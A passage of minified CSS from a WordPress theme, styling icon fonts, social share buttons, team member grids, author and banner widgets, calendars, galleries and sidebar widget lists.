Awesome 5 Brands";font-weight:inherit}.wgl-container rs-module [class*="far fa-"],.wgl-container rs-module [class*="fal fa-"],.wgl-container rs-module [class*="fas fa-"],.wgl-container .rb-modal-wrapper [class*="far fa-"],.wgl-container .rb-modal-wrapper [class*="fal fa-"],.wgl-container .rb-modal-wrapper [class*="fas fa-"],.wgl-container #rs_overview [class*="far fa-"],.wgl-container #rs_overview [class*="fal fa-"],.wgl-container #rs_overview [class*="fas fa-"],.wgl-container #objectlibrary [class*="far fa-"],.wgl-container #objectlibrary [class*="fal fa-"],.wgl-container #objectlibrary [class*="fas fa-"],.wgl-container #waitaminute [class*="far fa-"],.wgl-container #waitaminute [class*="fal fa-"],.wgl-container #waitaminute [class*="fas fa-"],.wgl-container #rs_overview_menu [class*="far fa-"],.wgl-container #rs_overview_menu [class*="fal fa-"],.wgl-container #rs_overview_menu [class*="fas fa-"],.wgl-container #builderView [class*="far fa-"],.wgl-container #builderView [class*="fal fa-"],.wgl-container #builderView [class*="fas fa-"]{font-family:"Font Awesome 5 Free";font-weight:400}.wgl-container rs-module [class*="far fa-"]:before,.wgl-container rs-module [class*="fal fa-"]:before,.wgl-container rs-module [class*="fas fa-"]:before,.wgl-container .rb-modal-wrapper [class*="far fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fal fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fas fa-"]:before,.wgl-container #rs_overview [class*="far fa-"]:before,.wgl-container #rs_overview [class*="fal fa-"]:before,.wgl-container #rs_overview [class*="fas fa-"]:before,.wgl-container #objectlibrary [class*="far fa-"]:before,.wgl-container #objectlibrary [class*="fal fa-"]:before,.wgl-container #objectlibrary [class*="fas fa-"]:before,.wgl-container #waitaminute [class*="far fa-"]:before,.wgl-container #waitaminute [class*="fal fa-"]:before,.wgl-container #waitaminute [class*="fas fa-"]:before,.wgl-container #rs_overview_menu [class*="far fa-"]:before,.wgl-container #rs_overview_menu [class*="fal fa-"]:before,.wgl-container #rs_overview_menu [class*="fas fa-"]:before,.wgl-container #builderView [class*="far fa-"]:before,.wgl-container #builderView [class*="fal fa-"]:before,.wgl-container #builderView [class*="fas fa-"]:before{font-family:"Font Awesome 5 Free";font-weight:900}.wgl-container rs-module [class*="far fa-"],.wgl-container .rb-modal-wrapper [class*="far fa-"],.wgl-container #rs_overview [class*="far fa-"],.wgl-container #objectlibrary [class*="far fa-"],.wgl-container #waitaminute [class*="far fa-"],.wgl-container #rs_overview_menu [class*="far fa-"],.wgl-container #builderView [class*="far fa-"]{font-weight:900}.wgl-container rs-module [class*="far fa-"]:before,.wgl-container .rb-modal-wrapper [class*="far fa-"]:before,.wgl-container #rs_overview [class*="far fa-"]:before,.wgl-container #objectlibrary [class*="far fa-"]:before,.wgl-container #waitaminute [class*="far fa-"]:before,.wgl-container #rs_overview_menu [class*="far fa-"]:before,.wgl-container #builderView [class*="far fa-"]:before{font-weight:900}.wgl-container .rev_slider_button{transition:all .4s}.elementor-social-icon-instagram.elementor-icon{background-color:#c52ea7}.blog-post_wrapper .share_post-container{display:inline-block;position:relative;z-index:1;-webkit-user-select:none;user-select:none;padding:0;margin:0;cursor:pointer}.blog-post_wrapper .share_post-container:hover .share_social-wpapper,.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li{opacity:1;visibility:visible}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(1){transition-delay:0s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(2){transition-delay:.08s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(3){transition-delay:.16s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(4){transition-delay:.24s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(5){transition-delay:.32s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(6){transition-delay:.4s}.blog-post_wrapper .share_post-container:hover .share_social-wpapper ul>li:nth-last-child(7){transition-delay:.48s}.blog-post_wrapper .share_post-container:hover>a:after{transform:scale(0.2)}.blog-post_wrapper .share_post-container:after{content:"";z-index:1;position:absolute;bottom:0;left:0;right:0;height:calc(100% + 12px)}.blog-post_wrapper .share_post-container .share_post{display:block}.blog-post_wrapper .share_post-container span{display:block;line-height:inherit;border-radius:50%;transition:all .45s}.blog-post_wrapper .share_post-container>i{display:inline-block;position:relative;z-index:1;text-align:center;transition:color .3s}.blog-post_wrapper .share_post-container .share_reddit .fab{background-color:#ff5700}.blog-post_wrapper .share_post-container .share_twitter .fab{background-color:#1b82c4}.blog-post_wrapper .share_post-container .share_facebook .fab{background-color:#354cd9}.blog-post_wrapper .share_post-container .share_linkedin .fab{background-color:#007bb5}.blog-post_wrapper .share_post-container .share_whatsapp .fab{background-color:#25d366}.blog-post_wrapper .share_post-container .share_telegram .fab{background-color:#08c}.blog-post_wrapper .share_post-container .share_pinterest .fab{background-color:#ff1226}.blog-post_wrapper .share_post-container .share_social-wpapper{display:block;position:absolute;right:-8px;bottom:calc(100% + 8px);min-width:unset;z-index:2;box-shadow:none;margin:0;padding:2px;font-size:0;line-height:0;white-space:nowrap;opacity:0;visibility:hidden;transition:all .4s ease-in-out;background:var(--transmax-secondary-color)}.blog-post_wrapper .share_post-container .share_social-wpapper:after{content:"";position:absolute;pointer-events:none;width:0;height:0;border-style:solid;border-width:5px 5.5px 0 5.5px;border-color:currentColor transparent transparent transparent;right:10px;bottom:-5px;color:var(--transmax-secondary-color)}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link{text-align:center;padding:0;display:inline-block;vertical-align:top;transition:.4s;opacity:1;background:unset !important;visibility:hidden;pointer-events:all;margin:0;border-radius:unset}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:first-of-type{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:last-of-type{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:before{display:none}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link span{width:28px;height:28px;line-height:28px;font-size:11px;border-radius:inherit;background-color:transparent;font-weight:normal}.blog-post_wrapper .share_post-container .share_social-wpapper a.share_link:hover span{background-color:rgba(255,255,255,0.13)}.blog-post_wrapper .share_post-container:hover .share_social-wpapper a.share_link{visibility:visible}.share_social-wpapper{display:flex;justify-content:flex-end}.share_social-wpapper:not(:last-child){margin-right:10px}.share_social-wpapper .share_facebook>span{background-color:#354cd9}.share_social-wpapper .share_twitter>span{background-color:#1b82c4}.share_social-wpapper .share_pinterest>span{background-color:#ff1226}.share_social-wpapper .share_linkedin>span{background-color:#007bb5}.share_social-wpapper .share_whatsapp>span{background-color:#25d366}.share_social-wpapper .share_reddit>span{background-color:#ff5700}.share_social-wpapper .share_telegram>span{background-color:#08c}.share_social-wpapper .share_link:hover.share_facebook>span{background-color:rgba(53,76,217,0.8)}.share_social-wpapper .share_link:hover.share_twitter>span{background-color:rgba(27,130,196,0.8)}.share_social-wpapper .share_link:hover.share_pinterest>span{background-color:rgba(255,18,38,0.8)}.share_social-wpapper .share_link:hover.share_linkedin>span{background-color:rgba(0,123,181,0.8)}.share_social-wpapper .share_link:hover.share_whatsapp>span{background-color:rgba(37,211,102,0.8)}.share_social-wpapper .share_link:hover.share_reddit>span{background-color:rgba(255,87,0,0.8)}.share_social-wpapper .share_link:hover.share_telegram>span{background-color:rgba(0,136,204,0.8)}.share_social-wpapper .share_link{border-radius:30px;text-align:center;overflow:hidden}.share_social-wpapper .share_link>span{display:flex;font-size:12px;line-height:30px;height:30px;border-radius:inherit;color:#fff;white-space:nowrap;max-width:30px;transition:.65s}.share_social-wpapper .share_link>span:before{display:inline-block;width:30px;text-align:center;font-family:"Font Awesome 5 Brands";flex-shrink:0}.share_social-wpapper .share_link .share_name{display:none}.share_social-wpapper .share_link:not(:last-of-type){padding-right:10px}.author-info_social-wrapper .author-info_social-link{line-height:30px}.author-info_social-wrapper .author-info_social-link.fa{color:#b5b5b5}.wgl-page-socials{position:absolute;z-index:90;left:50px}.wgl-page-socials.fixed{position:fixed;z-index:90}.wgl-page-socials li{padding-bottom:17px;line-height:27px}.wgl-page-socials .social__link{font-size:13px;color:#fff;transition:all .4s,width 0s 1s}.wgl-page-socials .social__link .social__name{display:inline-block;width:0;font-weight:700;text-transform:uppercase;vertical-align:middle;overflow:hidden;opacity:0;transform-origin:-25px 50%;transform:rotateY(0.25turn);transition:inherit}.wgl-page-socials .social__link .social__icon{padding-right:1.2em}.wgl-page-socials .social__link:hover{transition:all .4s}.wgl-page-socials .social__link:hover .social__name{width:auto;opacity:1;transform:rotateY(0.1turn)}.wgl-page-socials .socials__list{margin:0;padding:0;list-style:none}.wgl-page-socials.appearence-hovered{padding-top:35px;height:0}.wgl-page-socials.appearence-hovered .socials__desc{position:absolute;top:0;left:0;margin:-5px -5px 0;padding:5px 5px 0;cursor:pointer}.wgl-page-socials.appearence-hovered .socials__desc .social__icon{color:#fff}.wgl-page-socials.appearence-hovered .socials__desc .social__name{display:none}.wgl-page-socials.appearence-hovered .socials__list{visibility:hidden}.wgl-page-socials.appearence-hovered .socials__list li{transform:translateX(-150%);opacity:0;visibility:hidden;transition:.45s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(1){transition-delay:.05s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(2){transition-delay:.1s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(3){transition-delay:.15s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(4){transition-delay:.2s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(5){transition-delay:.25s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(6){transition-delay:.3s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(7){transition-delay:.35s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(8){transition-delay:.4s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(9){transition-delay:.45s}.wgl-page-socials.appearence-hovered .socials__list li:nth-child(10){transition-delay:.5s}.wgl-page-socials.appearence-hovered .socials__desc:hover+.socials__list{visibility:visible}.wgl-page-socials.appearence-hovered .socials__desc:hover+.socials__list li,.wgl-page-socials.appearence-hovered .socials__list:hover li{transform:translateX(0);opacity:1;visibility:visible}.wgl-page-socials:not(.appearence-hovered) .socials__list li{opacity:0;transform:translateX(-150%);animation:soc_slide_right .5s forwards}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(1){animation-delay:5.1s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(2){animation-delay:5.2s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(3){animation-delay:5.3s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(4){animation-delay:5.4s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(5){animation-delay:5.5s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(6){animation-delay:5.6s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(7){animation-delay:5.7s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(8){animation-delay:5.8s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(9){animation-delay:5.9s}.wgl-page-socials:not(.appearence-hovered) .socials__list li:nth-child(10){animation-delay:6s}@keyframes soc_slide_right{0%{transform:translateX(-150%);opacity:0}50%{opacity:1}100%{transform:translateX(0);opacity:1}}.wgl-social-icons .elementor-icon i,.wgl-social-icons .elementor-icon svg{transition:.3s}.wgl-social-icons .elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, 0.5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, 0.5em))}.wgl-social-icons .elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.single_post_info>*{margin-bottom:20px}.single_post_info .share_post-container{position:relative;z-index:1;display:flex;align-items:center}.single_post_info .share_post-container .share_social-wpapper{background:transparent}.single_post_info .share_post-container .share_post-title{font-size:14px;font-weight:700;margin-right:15px;color:var(--transmax-header-font-color)}.single_post_info .share_post-container .share_link{width:34px;height:34px;line-height:34px;border-radius:34px;padding:0;overflow:visible}.single_post_info .share_post-container .share_link>span{color:#fff;transition:.4s;width:inherit;height:inherit;line-height:inherit;max-width:unset}.single_post_info .share_post-container .share_link>span:before{width:inherit}.single_post_info .share_post-container .share_link:not(:last-child){margin-right:10px}.single_post_info .share_post-container .share_link:hover>span{transform:translateY(-4px)}.woocommerce div.product .share_social-wpapper .share_link{margin-right:20px;font-size:12px;color:#c2c2c2}.woocommerce div.product .share_social-wpapper .share_link span.fa{transition:.45s ease-in-out}.woocommerce div.product .share_social-wpapper .share_link:last-child{margin-right:0}.elementor-social-icon-instagram.elementor-icon{background-color:#c52ea7}.wgl_module_team{position:relative;z-index:1}.wgl_module_team .team__member{margin-bottom:48px;transition:.3s}.wgl_module_team .member__wrapper{position:relative;z-index:1;transition:.3s;margin-left:20px}.wgl_module_team .member__wrapper:hover .member__thumbnail-mark:before{transform:rotate(45deg) translateX(75px) scale(1)}.wgl_module_team .member__wrapper:hover .member__thumbnail-mark:after{transform:scale(1)}.wgl_module_team .member__thumbnail{display:block;position:relative}.wgl_module_team .member__thumbnail:before,.wgl_module_team .member__thumbnail:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:inherit;transition:.3s}.wgl_module_team .member__thumbnail:after{opacity:0}.wgl_module_team .member__thumbnail:hover:after{opacity:1}.wgl_module_team .member__thumbnail img{transition:.3s}.wgl_module_team .member__thumbnail-mark{position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;overflow:hidden}.wgl_module_team .member__thumbnail-mark:before{content:"";position:absolute;z-index:1;background:#fff;width:100px;height:100px;right:0;bottom:0;transform:rotate(45deg) translateX(75px) scale(0);transition:.8s}.wgl_module_team .member__thumbnail-mark:after{content:"\f128";font-family:flaticon;font-size:20px;position:absolute;z-index:1;right:0;bottom:0;line-height:1;color:var(--transmax-secondary-color);transition:.8s;transform:scale(0);transform-origin:right bottom}.wgl_module_team .info__wrapper{position:relative;z-index:1}.wgl_module_team .member__info{position:relative;z-index:1;padding-top:23px;transition:.4s}.wgl_module_team .member__name{font-size:24px;line-height:1.3;font-weight:700}.wgl_module_team .member__name a,.wgl_module_team .member__name span{font-weight:inherit;font-size:inherit;line-height:inherit;color:inherit;transition:.3s}.wgl_module_team .member__name a:hover{color:var(--transmax-primary-color)}.wgl_module_team .member__name span{cursor:default}.wgl_module_team .info__highlighted{margin-top:11px;font-size:14px;font-weight:700;line-height:1;text-transform:uppercase;color:var(--transmax-secondary-color);font-family:var(--transmax-header-font-family);transition:.4s}.wgl_module_team .member__excerpt{margin-top:17px;line-height:1.7;transition:.4s;scrollbar-width:none;-ms-overflow-style:none}.wgl_module_team .member__excerpt::-webkit-scrollbar{display:none}.team__member .member__socials{z-index:1;line-height:1}.team__member .member__media{position:relative;z-index:1}.team__member .member__media .member__socials{position:absolute;z-index:1;top:40px;left:-20px}.team__member .member__media .social__icon{display:block;position:relative;z-index:1;font-size:15px;text-align:center;width:45px;height:45px;line-height:45px;margin-right:0;border-radius:unset;opacity:0;transition:transform .4s ease-in,opacity .4s ease-in;transform:translateY(-20px)}.team__member .member__media .social__icon:before{width:inherit;height:inherit;line-height:inherit;background:var(--transmax-primary-color);color:#fff;transition:.4s;display:block}.team__member .member__media .social__icon:first-child{opacity:1;transform:translateY(0)}.team__member .member__media .social__icon:first-child:before{font-size:18px}.team__member .member__media .social__icon:not(:first-child):hover:before{background:var(--transmax-secondary-color)}.team__member .member__media .social__icon:nth-last-child(1){transition-delay:.1s}.team__member .member__media .social__icon:nth-last-child(2){transition-delay:.2s}.team__member .member__media .social__icon:nth-last-child(3){transition-delay:.3s}.team__member .member__media .social__icon:nth-last-child(4){transition-delay:.4s}.team__member .member__media .social__icon:nth-last-child(5){transition-delay:.5s}.team__member .member__media .social__icon:nth-last-child(6){transition-delay:.6s}.team__member .member__media .social__icon:nth-last-child(7){transition-delay:.7s}.team__member .member__media .social__icon:nth-last-child(8){transition-delay:.8s}.team__member .member__media .social__icon:nth-last-child(9){transition-delay:.9s}.team__member .member__media .social__icon:nth-last-child(10){transition-delay:1s}.team__member:hover .member__media .social__icon:not(:first-child){opacity:1;transform:translateY(0);transition:transform .4s ease-in-out,opacity .4s ease-in-out}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(1){transition-delay:0s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(2){transition-delay:.1s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(3){transition-delay:.2s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(4){transition-delay:.3s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(5){transition-delay:.4s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(6){transition-delay:.5s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(7){transition-delay:.6s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(8){transition-delay:.7s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(9){transition-delay:.8s}.team__member:hover .member__media .social__icon:not(:first-child):nth-child(10){transition-delay:.9s}.team__member .social__icon{display:inline-block;position:relative;z-index:1;border-radius:50%;font-size:13px;text-align:center;margin-right:10px;width:30px;height:30px;line-height:30px;background:#fff;color:var(--transmax-header-font-color)}.team__member .social__icon:last-child{margin-right:0}.team__member .social__icon:hover{color:#fff;background:var(--transmax-primary-color)}.wgl_module_team{--transmax-team-grid-gap:30px}.wgl_module_team .team__members:not(.carousel){display:flex;flex-wrap:wrap}@media(min-width:768px){.wgl_module_team .team__members:not(.carousel){margin-right:calc(var(--transmax-team-grid-gap) * -1)}.wgl_module_team .team__members:not(.carousel) .team__member{margin-right:var(--transmax-team-grid-gap)}}.wgl_module_team .team__members.carousel .wgl-carousel_wrapper{margin-right:calc(var(--transmax-team-grid-gap) * -1)}.wgl_module_team .team__members.carousel .member__wrapper{margin-right:var(--transmax-team-grid-gap)}.wgl_module_team .grid-col--1 .team__member{width:100%}.wgl_module_team .grid-col--2 .team__member{width:calc(50% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--3 .team__member{width:calc(33.333333% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--4 .team__member{width:calc(25% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--5 .team__member{width:calc(20% - var(--transmax-team-grid-gap))}.wgl_module_team .grid-col--6 .team__member{width:calc(16.6666% - var(--transmax-team-grid-gap))}@media(max-width:1500px){.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:calc(25% - var(--transmax-team-grid-gap))}}@media(max-width:1370px){.wgl_module_team .grid-col--4 .team__member,.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:calc(33.333333% - var(--transmax-team-grid-gap))}}@media(max-width:1025px){.wgl_module_team .grid-col--3 .team__member,.wgl_module_team .grid-col--4 .team__member,.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:calc(50% - var(--transmax-team-grid-gap))}}@media(max-width:767px){.wgl_module_team .grid-col--2 .team__member,.wgl_module_team .grid-col--3 .team__member,.wgl_module_team .grid-col--4 .team__member,.wgl_module_team .grid-col--5 .team__member,.wgl_module_team .grid-col--6 .team__member{width:100%}}.wgl-views{display:inline-block;font-size:16px}.wgl-views .post_views_inner{color:inherit;transition:.45s}.wgl-views .sl-icon{display:inline-block;position:relative;z-index:1;text-align:center;color:var(--transmax-primary-color)}.wgl-views .sl-count{display:inline-block;margin-left:5px;transition:inherit}.author-widget_wrapper{position:relative;z-index:1;text-align:center;padding:30px;padding-bottom:33px;max-width:270px;margin-left:auto;margin-right:auto;background-size:cover}.author-widget_wrapper>h4+.author-widget_social,.author-widget_wrapper>p+.author-widget_social{margin-top:20px}.author-widget_img{width:175px;border-radius:50%}.author-widget_title{margin-top:25px;font-size:22px;line-height:1.3;color:#fff}.author-widget_title span{font-size:inherit;line-height:inherit}.author-widget_text{margin-top:4px;margin-bottom:0;color:#fff}.author-widget_social a{display:inline-block;position:relative;width:34px;height:34px;border-radius:50%;font-size:12px;line-height:34px;font-weight:400;text-align:center;color:#fff}.author-widget_social a:before{display:inline-block;transition:unset}.author-widget_social a[class*=facebook]{background-color:#354cd9}.author-widget_social a[class*=twitter]{background-color:#1b82c4}.author-widget_social a[class*=linkedin]{background-color:#007bb5}.author-widget_social a[class*=telegram]{background-color:#08c}.author-widget_social a[class*=instagram]{background-color:#c52ea7}.author-widget_social a:hover{color:#fff;transform:translateY(-4px)}.author-widget_social-link{margin:0 4px}.author-widget_img_sign-wrapper{margin:0;line-height:0;font-size:0;margin-top:-15px}.banner-widget_wrapper{display:block;position:relative;padding:50px 20px 50px;text-align:left;background-size:cover;background-position:center center;background-repeat:no-repeat;max-width:370px;margin-top:0;text-align:center;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1);margin-left:auto;margin-right:auto}.banner-widget_wrapper:before{content:"";position:absolute;z-index:2;width:100%;height:3px;left:0;bottom:0;background:var(--transmax-primary-color)}.banner-widget_wrapper .banner-widget_img-wrapper{display:block;margin-bottom:26px;line-height:0}.banner-widget_wrapper .banner-widget_text_sub{font-size:30px;line-height:1.53em;font-weight:200}.banner-widget_wrapper .banner-widget_text_sub+.banner-widget_text{margin-top:29px}.banner-widget_wrapper .banner-widget_text{font-size:24px;line-height:1.416em;font-weight:700}.banner-widget_wrapper .banner-widget_button{display:inline-block;position:relative;width:auto;margin:30px 0 0;font-size:14px;font-weight:700;transition:.4s;padding:15px 39px;white-space:nowrap;color:#fff;text-transform:uppercase;background:var(--transmax-secondary-color)}.banner-widget_wrapper .banner-widget__link{position:absolute;z-index:2;top:0;bottom:0;left:0;right:0;border-radius:inherit}.banner-widget_wrapper:hover .banner-widget_button{background:var(--transmax-primary-color)}.banner-widget_wrapper:empty{display:none}body .widget_calendar .calendar_wrap{width:100%}body .widget_calendar .calendar_wrap table td{position:relative;z-index:1;padding:4px 0;text-align:center;font-size:14px;font-weight:300}body .widget_calendar .calendar_wrap table td>a{display:inline-block;width:100%;height:100%;color:#fff}body .widget_calendar .calendar_wrap table td#today{color:#fff}body .widget_calendar .calendar_wrap table tr{border:0}body .widget_calendar .calendar_wrap table th{padding:5px 0;font-weight:300;text-align:center}body .widget_calendar .calendar_wrap table caption{font-size:20px;font-weight:400;padding:7px;color:#fff;text-transform:unset}body .widget_calendar .calendar_wrap table tfoot{display:none}body .widget_calendar .calendar_wrap table td#today:before,body .widget_calendar .calendar_wrap tbody td>a:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;transition:.3s}body .widget_calendar .calendar_wrap .wp-calendar-nav{margin-bottom:-7px}.footer .calendar_wrap tbody,.footer .calendar_wrap td#today{color:inherit}.wp-block-calendar{padding-bottom:20px}.wp-block-calendar tbody td,.wp-block-calendar th{position:relative;z-index:1;text-align:center;padding:4px 0;font-size:14px;font-weight:600}.wp-block-calendar tbody td#today,.wp-block-calendar tbody td a,.wp-block-calendar th#today,.wp-block-calendar th a{color:#fff}.wp-block-calendar tbody td#today:before,.wp-block-calendar tbody td a:before,.wp-block-calendar th#today:before,.wp-block-calendar th a:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;transition:.3s}.wp-block-calendar tfoot #next{text-align:right}.wp-block-calendar table tbody,.wp-block-calendar table caption{color:inherit}.wp-block-calendar table caption{padding:7px;font-size:16px;font-weight:600}.wp-block-calendar table caption,.wp-block-calendar table #today>a{color:#fff}.wp-block-calendar table th{padding:5px 0;font-weight:300;text-align:center;background-color:transparent}.wp-block-calendar a{text-decoration:none}.widget_calendar .wp-calendar-nav,.wp-block-calendar .wp-calendar-nav{display:flex;justify-content:space-between;font-weight:300;font-size:14px;line-height:0}.widget_calendar .wp-calendar-nav span a,.wp-block-calendar .wp-calendar-nav span a{display:inline-block;margin-top:-1em;margin-bottom:21px;line-height:1}.widget_media_gallery .title-wrapper{margin-bottom:24px}[class*=widget][class*=media_gallery] .gallery{display:flex;flex-wrap:wrap;align-items:flex-start;margin:-5px}[class*=widget][class*=media_gallery] .gallery-item{margin:0}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon{position:relative;z-index:1;margin:5px}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon>a{display:block;border-radius:0}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon a:before{content:"\f11c";font-family:"Flaticon";font-size:21px;font-weight:normal;display:flex;align-items:center;justify-content:center;position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;transition:opacity .4s;color:#fff;border-radius:0;background-color:rgba(34,35,40,0.6)}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon a:hover:before{opacity:1}[class*=widget][class*=media_gallery] .gallery-item img{border:0;border-radius:inherit}[class*=widget][class*=media_gallery] .gallery-columns-1 .gallery-item{width:calc(100% / 1)}[class*=widget][class*=media_gallery] .gallery-columns-2 .gallery-item{width:calc(100% / 2)}[class*=widget][class*=media_gallery] .gallery-columns-3 .gallery-item{width:calc(100% / 3)}[class*=widget][class*=media_gallery] .gallery-columns-4 .gallery-item{width:calc(100% / 4)}[class*=widget][class*=media_gallery] .gallery-columns-5 .gallery-item{width:calc(100% / 5)}[class*=widget][class*=media_gallery] .gallery-columns-6 .gallery-item{width:calc(100% / 6)}[class*=widget][class*=media_gallery] .gallery-columns-7 .gallery-item{width:calc(100% / 7)}[class*=widget][class*=media_gallery] .gallery-columns-8 .gallery-item{width:calc(100% / 8)}[class*=widget][class*=media_gallery] .gallery-columns-9 .gallery-item{width:calc(100% / 9)}[class*=widget][class*=media_gallery] .gallery .gallery-caption{display:none}.blog-post_content .gallery{display:flex;flex-wrap:wrap;align-items:flex-start;margin:10px -5px 20px}.blog-post_content .gallery-item{margin:0}.blog-post_content .gallery-item .gallery-icon{margin:5px;text-align:center}.blog-post_content .gallery-columns-1 .gallery-item{width:calc(100% / 1)}.blog-post_content .gallery-columns-2 .gallery-item{width:calc(100% / 2)}.blog-post_content .gallery-columns-3 .gallery-item{width:calc(100% / 3)}.blog-post_content .gallery-columns-4 .gallery-item{width:calc(100% / 4)}.blog-post_content .gallery-columns-5 .gallery-item{width:calc(100% / 5)}.blog-post_content .gallery-columns-6 .gallery-item{width:calc(100% / 6)}.blog-post_content .gallery-columns-7 .gallery-item{width:calc(100% / 7)}.blog-post_content .gallery-columns-8 .gallery-item{width:calc(100% / 8)}.blog-post_content .gallery-columns-9 .gallery-item{width:calc(100% / 9)}.blog-post_content .gallery-caption{margin-left:0}.widget_block h2,.title-wrapper .title{position:relative;z-index:1;display:inline-block;font-weight:500;font-size:20px;color:var(--transmax-secondary-color)}.widget_block h2:before,.title-wrapper .title:before{content:"\f10d";font-family:"flaticon";font-size:8px;z-index:1;display:inline-block;margin-left:-5px;margin-right:12px;transform:rotate(-45deg) translate(3px,0);color:var(--transmax-primary-color)}.widget{position:relative}.widget:not(:first-child){padding-top:50px}.widget:last-child{margin-bottom:40px}.widget .wp-block-group h2,.widget .title-wrapper{margin:0 0 20px;line-height:1.3;text-align:left}.widget .wp-block-group h2 .rsswidget img,.widget .title-wrapper .rsswidget img{margin-top:6px}.widget.widget_calendar .title-wrapper{margin-bottom:29px}.widget ul li{font-size:16px;font-weight:500;line-height:30px;margin-bottom:1px;transition:.3s}.widget ul li a{line-height:24px;color:inherit}.widget>ul{margin-top:0;margin-bottom:0;margin-left:0;padding-bottom:0;padding-left:0}.widget>ul>li ul,.widget>div>ul>li ul{padding-left:15px}.widget ul li a .post_count{transition:inherit;color:var(--transmax-secondary-color);background:#f5f5f5;padding:3px 7px;min-width:30px;text-align:center;display:inline-block;line-height:1;position:absolute;right:0}.widget ul li a:hover .post_count{color:#fff;background:var(--transmax-primary-color)}.widget.widget_categories ul,.widget.widget_product_categories ul,.widget.widget_archive ul{position:relative}.widget.widget_categories ul li,.widget.widget_product_categories ul li,.widget.widget_archive ul li{margin:0;overflow:hidden}.widget.widget_categories ul li a,.widget.widget_product_categories ul li a,.widget.widget_archive ul li a{display:flex;align-items:center;font-size:14px;font-weight:700;padding:8px 58px 8px 0;border:1px solid #e5e5e5;border-width:1px 0;margin-top:-1px}.widget.widget_categories ul li a:before,.widget.widget_product_categories ul li a:before,.widget.widget_archive ul li a:before{content:"\f128";font-family:flaticon;display:inline-block;position:absolute;left:0;top:8px;color:var(--transmax-primary-color);transition:.4s;font-size:12px;opacity:0;transform:translateX(-10px) scale(0.5);pointer-events:none}.widget.widget_categories ul li a:hover,.widget.widget_product_categories ul li a:hover,.widget.widget_archive ul li a:hover{padding-left:23px;margin-right:-23px}.widget.widget_categories ul li a:hover:before,.widget.widget_product_categories ul li a:hover:before,.widget.widget_archive ul li a:hover:before{transform:translateX(1px) scale(1);opacity:1}.widget.widget_categories>ul>li:first-child>a,.widget.widget_product_categories>ul>li:first-child>a,.widget.widget_archive>ul>li:first-child>a{border-top:0}.widget.widget_categories .title-wrapper+ul,.widget.widget_product_categories .title-wrapper+ul,.widget.widget_archive .title-wrapper+ul{margin-top:-5px}.widget_product_categories ul li img{margin-right:13px}.widget_recent_entries>ul>li>a{position:relative;padding-left:20px}.widget_recent_entries>ul>li>a:before{content:"\f15b";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:600;color:#a8a7a7;position:absolute;line-height:1;top:5px;left:0;transition:color .3s}.widget_recent_entries ul li 